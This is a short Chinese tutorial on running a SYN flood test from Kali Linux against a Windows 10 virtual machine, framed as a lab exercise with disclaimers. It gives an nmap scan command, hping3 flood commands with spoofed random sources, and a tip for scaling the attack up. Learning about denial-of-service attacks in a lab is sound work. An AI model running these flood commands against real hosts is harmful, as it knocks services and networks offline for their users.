本文实验旨在简单介绍下使用kali的自带工具hping3进行SYN FLOOD(属于典型的DOS/DDOS攻击)测试攻击,实验环境均在VMware虚拟机内,并无涉及真实IP地址。若因传播或利用本文所提供的信息而造成任何直接或间接的后果,均由使用者本人负责,作者不为此承担任何责任!

打开Kali虚拟机后,进入管理员(root)权限,然后输入ifconfig指令,查看当前kali的IP地址,与目标靶机处于同一个网段,靶机是win10系统,而且与靶机间可以ping通(正常情况下会因win10防火墙会禁止ICMP回显而ping不同,所以这里靶机是关闭防火墙的)。

下面开始:

在kali终端用 nmap 工具扫描目标的IP地址端口,指令如下:

nmap -sS IP地址

如上图所示,扫描完成后,目标IP地址只开放了一个端口。

之后,使用kali自带的工具 hping3 对目标IP地址实行测试攻击(SYN FLOOD),指令如下:

hping3 -c 10000 -d 120 -S -w 64 -p 目标端口 --flood --rand-source 目标IP地址

以上参数选项,如下所示:

| -c | 发送数据包的个数 |

| -d | 发送每个数据包的大小 |

| -S | syn set SYN flag |

| -w | windows发送字节 |

| --flood | 尽可能快速发送数据包,开启洪水模式 |



靶机被攻击后(来自kali的DOS/DDOS攻击),短时间内CPU的利用率迅速升高,如下图所示:

如果增加参数 -c 的数目(增加发送数据包的数量),就可以进行更大规模的攻击:

hping3 -c 999999999 -d 120 -S -w 64 -p 目标端口 --flood --rand-source 目标IP地址

遭受攻击后的目标,处理器压力增加,网速缓慢或者网络产生故障,无法正常上网:

本文介绍了如何利用 kali 进行简单的 SYN FLOOD 攻击测试,仅作为技术和心得体会的分享,请勿用于非法途径。